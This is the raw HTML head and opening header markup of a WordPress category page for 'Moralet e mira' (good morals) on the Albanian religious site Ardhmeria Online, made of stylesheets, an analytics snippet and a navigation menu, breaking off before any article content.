

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/
body_size: 21867
content:
<!doctype html>
<html lang="sq">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Moralet e mira &#8211; Ardhmeria Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje" href="https://ardhmeriaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Komentet" href="https://ardhmeriaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Kategorinë Moralet e mira" href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='anwp-pg-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/edl23mtl/81aiz.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ardhmeriaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=ac32da7972482fdae7c9f1492087c03e' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/fokpgov1/81aiz.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766402544' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/2nwp35yp/81aiz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-113.css?ver=1769447219' media='all' />
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-bob-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-gallery.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-transitions-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/8wkfcpql/81b81.css" media="all"/>
<link rel='stylesheet' id='elementor-post-150-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769447219' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769447219' media='all' />
<link rel='stylesheet' id='elementor-post-141-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-141.css?ver=1769447569' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231195' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742231196' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742231204' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/eidsr7y4/81b81.css" media="all"/>
<script src='//ardhmeriaonline.com/wp-content/cache/wpfc-minified/7iira1sh/81aiz.js' type="text/javascript"></script>
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXHQ53R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardhmeriaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXHQ53R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ardhmeriaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ardhmeriaonline.com/wp-json/wp/v2/categories/50" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<meta name="msapplication-TileImage" content="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<style id="wp-custom-css">
.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto";}
.elementor-shortcode{display:none !important;}
.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto", Sans-serif;
text-transform: uppercase;
font-style: normal;
text-decoration: none;
}
.elementor-widget.elementor-align-center .elementor-icon-list-item a { text-decoration: none !important;}
.elementor-button span {
font-family: "Roboto";
text-decoration: inherit;
}
.elementor-element-1b4981db a.elementor-post__read-more {
font-family: "Roboto", Sans-serif !important;}
.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items { text-decoration: none;}
table.dptTimetable tr, table.dptTimetable th {
padding: 2px !important;
}
.elementor .elementor-element ul.elementor-icon-list-items, .elementor-author-box--biography-yes  {
display: none !important;
}
.elementor-138 .elementor-element.elementor-element-79dab831 {
display: none  !important;
}
</style>
</head>
<body data-rsssl=1 class="archive category category-moralet-e-mira category-50 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme--hello-elementor hello-elementor-default elementor-page-141 elementor-default elementor-template-full-width elementor-kit-113">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6f738443 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f738443" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-189e8be elementor-hidden-phone elementor-hidden-tablet" data-id="189e8be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ed31d02 elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="5ed31d02" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#regjistrohu">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
<span class="elementor-button-text">Abonohu tani</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf08ab5" data-id="2bf08ab5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-442cca3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="442cca3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />				</a>
</div>
</div>
<div class="elementor-element elementor-element-339d8dfb elementor-shape-square e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="339d8dfb" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d1b4d" data-id="39d1b4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7af2306a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7af2306a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://ardhmeriaonline.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-7af2306a">Search</label>
<input id="elementor-search-form-7af2306a" placeholder="Kërko..." class="elementor-search-form__input" type="search" name="s" value="">
<button class="elementor-search-form__submit" type="submit" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>													</button>
</div>
</form>
</search>
</div>
</div>
<div class="elementor-element elementor-element-cdfec34 elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdfec34" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-cdfec34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
